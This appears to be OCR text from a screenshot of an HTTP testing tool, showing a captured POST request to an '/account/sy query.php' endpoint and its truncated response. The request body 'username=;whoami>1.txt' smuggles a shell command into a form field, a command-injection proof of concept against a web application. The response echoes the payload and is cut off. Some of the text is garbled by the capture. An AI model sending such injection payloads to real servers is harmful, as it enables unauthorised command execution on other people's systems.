 Request
< > 数据包扫描 热加载 构造请求
1 POST /account/sy query.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6 Connection: close
7
8 username=;whoami>1.txt
Responses https 82bytes / 27ms
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Thu, 30 Nov 2023 14:4
4 Content-Type: text/html; ch
5 Connection: close
6 Content-Length: 82
7
8 {"user_name":";whoami>1.txt